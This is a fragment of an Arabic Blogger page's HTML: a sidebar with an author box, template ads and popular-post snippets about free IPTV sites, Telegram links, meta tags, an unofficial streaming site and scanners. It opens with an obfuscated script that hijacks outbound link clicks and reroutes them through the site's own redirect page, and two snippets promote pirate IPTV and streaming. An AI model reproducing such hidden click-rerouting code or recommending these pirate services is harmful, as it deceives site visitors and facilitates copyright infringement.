_0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<a href="https://blogger-templates.khadamatona.com/" target="_blank">   <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png"         alt="قوالب بلوجر احترافية"         style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" /> </a>'>1</a></li>
<li><a alt='<a href="https://blogger-templates.khadamatona.com/" target="_blank">   <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png"         alt="قوالب بلوجر احترافية"         style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" /> </a>'>5</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/canon-me.html'>كل ما تحتاج معرفته عن الماسح الضوئي والطابعة: من التعريف إلى الاستخدامات اليومية </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في عالمنا الرقمي اليوم&#1548; أصبح من الصعب الاستغناء عن بعض الأجهزة الأساسية في المكتب أو حتى في المنزل&#1548; مثل الماسح الضوئي والطابعة. ومع أن البعض قد يعتقد أن هذه الأجهزة تخص فقط العاملين في الشركات أو الطلاب&#1548; إلا أن الحقيقة هي أن استخدامها أصبح جزء&#1611;ا من حياتنا اليومية&#1548; خاصة مع تزايد الحاجة للنسخ الرقمية&#1548; الطباعة المنزلية&#1548; والتعامل مع المستندات الإلكترونية. في هذا المقال&#1548; سنأخذك في جولة مبسطة ومفهومة للتعرف على كل من الطابعة  والماسح الضوئي&#1548; مع أمثلة من الواقع&#1548; ونصائح تساعدك على اختيار الأنسب لاحتياجاتك. &#160; ما هو الماسح الضوئي (Scanner)&#1567; الماسح الضوئي هو جهاز وظيفته الأساسية تحويل الصور أو الأوراق أو المستندات إلى نسخة رقمية يمكن تخزينها على الحاسوب أو إرسالها عبر البريد الإلكتروني. بكلمات أبسط&#1548; هو جهاز يلتقط صورة من مستند ورقي ويحو&#1617;لها إلى ملف PDF أو صورة رقمية (مثل JPG أو PNG). أنواع الماسحات الضوئية يوجد أكثر من نوع للماسحات الضوئية&#1548; وأبرزها: الماسح المسطح (Flatbed Scanner): وهو الأكثر شيوع&#1611;ا&#1548; ويستخدم لوضع الورقة فوق سطح زجاجي&#1548; ثم يتم مسحها ضوئي&#1611;ا. الماسح المحمول (Portable Scanner): حج...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/canon-me.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/canon-me.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w640-h250/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png 144w'/>
</a>
</div>
</div>
